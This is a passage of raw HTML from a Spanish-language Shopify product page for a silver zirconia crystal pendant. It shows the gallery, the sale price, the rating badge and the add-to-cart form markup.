                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

                      

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24921827770693__main" class="shopify-section section"><section
  id="MainProduct-template--24921827770693__main"
  class="page-width section-template--24921827770693__main-padding"
  data-section="template--24921827770693__main"
><style data-shopify>.section-template--24921827770693__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24921827770693__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24921827770693__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24921827770693__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    
     <div class="product__info-container2 main-product__info-container2 only-mobile" style="margin-bottom:15px;width: 100%;"></div>    
  
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<style data-shopify>
</style><media-gallery
  id="MediaGallery-template--24921827770693__main"
  data-section="template--24921827770693__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24921827770693__main" class="visually-hidden" role="status"></div>
  <slider-component
    id="GalleryViewer-template--24921827770693__main"
    class="slider-mobile-gutter"
    data-pause-videos="true"
    data-update-active="true"
  ><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24921827770693__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24921827770693__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24921827770693__main-44125104832837"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24921827770693__main-44125104832837"
            data-alt="Colgante de cristal de circonita plateado - Hipnotelia"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
 

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
  
  <noscript><div class="product__media media">
        <img src="//hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=1946" alt="Colgante de cristal de circonita plateado - Hipnotelia" srcset="//hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24921827770693__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=1946" alt="Colgante de cristal de circonita plateado - Hipnotelia" srcset="//hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44125104832837">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider__dots flex-center desktop-hidden">
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24921827770693__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>


</div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24921827770693__main"
        data-section="template--24921827770693__main"
        data-url="/products/colgante-cristal-de-circonita-de-plata"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Colgante de cristal de circonita plateado
                </h1>
                <a href="/products/colgante-cristal-de-circonita-de-plata" class="product__title">
                  <h2 class="h1">
                    Colgante de cristal de circonita plateado
                  </h2>
                </a>
              </div>
              <div class="trustpilot-stars" style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1233 Opiniones)</span>
    </div>
  
</div>
<div class="no-js-hidden product-page-price" id="price-template--24921827770693__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 499.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 499.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 899.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span>
</div>

<style>
.price .main-price {
    font-size: 22px!important;
}
.price .main-comapre-price {
    font-size: 22px!important;
}
</style>

 </div>
             <div
  
  style="--margin-top: 1.2rem;--margin-bottom: 2.4rem;"

>

<div class="key_points font--text-xs" style="background-color: #fafafa; border-radius:14px;"><div class="key_points-line_item">
	<div class="key_points_line_item_parent">
		<div class="key_points_line_item_icon"> <i class="fa-regular fa-circle-check" style="color:#000000"></i> </div>
			<div class="key_points_line_item_text"> <strong class="font--text-xs-regular">  Envío gratis

</strong></div> </div> </div><div class="key_points-line_item">
	<div class="key_points_line_item_parent">
		<div class="key_points_line_item_icon"> <i class="fa-regular fa-circle-check" style="color:#000000"></i> </div>
			<div class="key_points_line_item_text"> <strong class="font--text-xs-regular">Solo en Hipnotelia


</strong></div> </div> </div><div class="key_points-line_item">
	<div class="key_points_line_item_parent">
		<div class="key_points_line_item_icon"> <i class="fa-regular fa-circle-check" style="color:#000000"></i> </div>
			<div class="key_points_line_item_text"> <strong class="font--text-xs-regular">Pago seguro


</strong></div> </div> </div></div>
</div> 
<style data-shopify>
.product-form__input input[type=radio]:checked+label:after {
background-color: rgb(var(--color-base-accent-1));
color: rgb(var(--color-background));
position: absolute;
content: "\2713";
top: -15px;
right: -8px;
border: 0px;
border-radius: 100%;
width: 22px;
height: 22px;
display: flex;
align-items: center;
justify-content: center;
font-size: 13px;
font-weight: bold;
}
 </style><noscript
  class="product-form__noscript-wrapper-template--24921827770693__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24921827770693__main" style="font-size:17px;">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24921827770693__main"
        class="select__select"
        form="product-form-template--24921827770693__main"
      ><option
            
              selected="selected"
            
            
            value="47277949911365"
          >Default Title - $ 499.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--24921827770693__main,
  #SectionAtcBtn-template--24921827770693__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 0.6rem;"
><product-form

      class="product-form main-product-form"
      data-section="template--24921827770693__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24921827770693__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24921827770693__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47277949911365"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24921827770693__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc arrow"
              
              data-required-fields="0"
              data-valid-fields="0"
              style="padding-top: 20px!important; padding-bottom: 20px;"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span></span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div></button>
          </div></div><input type="hidden" name="product-id" value="8715694539077" /><input type="hidden" name="section-id" value="template--24921827770693__main" /></form></product-form><link href="//hipnotelia.com/cdn/shop/t/42/assets/component-pickup-availability.css?v=132348821858131657411744215014" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47277949911365"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//hipnotelia.com/cdn/shop/t/42/assets/pickup-availability.js?v=79308454523338307861744215029" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 1.2rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
